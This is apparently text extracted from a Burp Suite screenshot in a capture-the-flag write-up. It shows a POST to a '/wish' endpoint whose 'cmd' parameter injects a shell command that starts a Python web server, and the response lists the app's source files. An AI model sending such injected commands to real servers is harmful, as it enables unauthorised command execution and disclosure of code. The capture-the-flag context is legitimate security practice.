 Sequencer Decoder Comparer Extender Project options User options JSON Beautifier
Dashboard Target Proxy Intruder Repeater
2 × ...
Go Cancel < ▼ > ▼ Target: http://ctf:7331 ?
Request
Raw Params Headers Hex
POST /wish HTTP/1.1
Host: ctf:7331
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf:7331/wish
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Connection: close
Upgrade-Insecure-Requests: 1
cmd=python -m SimpleHTTPServer 8080
Response
Raw
ctf:8080
Directory listing for /
app.py
app.pyc
static/
templates/